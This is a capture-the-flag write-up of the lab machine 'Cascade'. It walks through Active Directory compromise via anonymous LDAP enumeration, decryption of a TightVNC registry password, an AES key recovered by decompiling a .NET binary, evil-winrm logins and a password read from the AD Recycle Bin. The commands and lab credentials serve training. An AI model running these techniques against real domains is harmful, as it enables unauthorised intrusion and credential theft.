Cascade — LDAP Anonymous Bind to Active Directory Takeover
Cascade is a medium difficulty Windows machine configured as a Domain Controller where LDAP anonymous binds are enabled.
Summary
r.thompson’s password was obtained using an ldap search, then and encrypted password for s.smith was found in a SMB share Data. In another share Audit$ there was an sqlite database file containing an AES encrypted password for the user ArkSvc, the key and IV to decrypt this password were found after decompiling CascAudit.exe and CascCrypto.dll.
ArkSvc was able to access deleted objects, TempAdmin’s password was disclosed which was the same used by the Administrator.
Enumeration
nmap

Initial port scan reveals the presence of multiple open ports like 88, 445,389… indicating that we are dealing with a domain controller in the domain cascade.local
1
2
3
sudo nmap 10.10.10.182 -p- -sS -T4 -oN nmap/ss-all.nmap
ports=$(cat nmap/ss-all.nmap | grep open | cut -d '/' -f 1 | tr '\n' ',')
nmap 10.10.10.182 -p $ports -sV -sC -oN nmap/svc.nmap -Pn
ldap
An LDAP search showed a list of users, we choose to include the distinguished name of only one user because we’re gonna be using it next.
1
2
3
4
$ ldapsearch -x -H ldap://10.10.10.182 -b "dc=cascade,dc=local" | grep 'dn' | grep -i 'users'
...
dn: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
...

Using this dn we perfomed another ldap scan and we found the credentials for the user r.thompson.
1
ldapsearch -x -H ldap://cascade.local/ -b "CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local" "cn" "sAMAccountName" "cascadeLegacyPwd"
The password was base64 encoded, so we decoded it.
1
2
$ echo 'clk0bjVldmE=' | base64 -d
rY4n5eva
smb

r.thompson had read access over Data share
1
crackmapexec smb 10.10.10.182 -u r.thompson -p rY4n5eva --shares
We accessed the share, and browsed to the IT directory where we found a registry file called VNC Install.reg inside s.smith directory.
1
smbclient.py r.thompson:rY4n5eva@cascade.local
In this registry file we found a password in an unusual format.
# cat IT/Temp/s.smith/VNC Install.reg
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC]
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC\Server]
...
"Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f
...

With the help of VNCDecrypt we were able to decrypt it: sT333ve2
1
echo -n 6bcf2a4b6e5aca0f | xxd -r -p | openssl enc -des-cbc --nopad --nosalt -K e84ad660c4721ae0 -iv 0000000000000000 -d | hexdump -Cv
We used the directory name (s.smith) as a username with the password we decrypted to access Audit$ share.
1
smbclient.py s.smith:sT333ve2@cascade.local
Inside DB directory we found an sqlite3 database Audit.db and downloaded it.
We then opened it with sqlitebrowser and got two tables:
DeletedUserAudit:
ldap:

On the ldap table there was a password for ArkSvc user: BQO5l5Kj9MdErXx6Q6AGOw==, but it seemed to be encrypted.

From the $Audit share, we downloaded CascAudit.exe and CascCrypto.dll to a windows machine and decompiled them using dotPeek.

In CascAudit/CascAudiot/MainModule we found the key used for encryption: c4scadek3y654321.

And the Initialization Vector(IV) was found in CascCrypto/CascCrypto/Crypto: 1tdyjCbY1Ix49842.
We also noted that the encryption algorithm used is AES-128.
Knowing the algorithm used, the key and the IV we decrypted the password using cyberchef:
1
w3lc0meFr31nd
Initial access
s.smith
s.smith and Arksvc are members of Remote Management Users group, which allowed them to access the machine using winrm.

We first logged in as s.smith to retreive th first flag.
1
evil-winrm -i 10.10.10.182 -u s.smith -p sT333ve2
ArkSvc

Then as ArkSvc, as s.smith gave us nothing to escalate our privileges.
1
evil-winrm -i 10.10.10.182 -u ArkSvc -p w3lc0meFr31nd
Privilege escalation


ArkSvc is a member of AD Recycle Bin group, which gives him the ability to view deleted objects.
1
whoami /groups

In Data share there was a note in a html file IT\Email Archives\Meeting_Notes_June_2018.html stating that a user TempAdmin which uses the same password as the domain administrator was deleted at the end of 2018.

We got a base64 encoded password: YmFDVDNyMWFOMDBkbGVz from the deleted objects.
1
Get-ADObject -filter 'isDeleted -eq $true -and samaccountname -eq "TempAdmin"' -includeDeletedObjects -Properties *
Decoded it
1
2
$ base64 -d <<< 'YmFDVDNyMWFOMDBkbGVz'
baCT3r1aN00dles

And used it to access the machine as Administrator using evil-winrm.
1
evil-winrm -i 10.10.10.182 -u Administrator -p baCT3r1aN00dles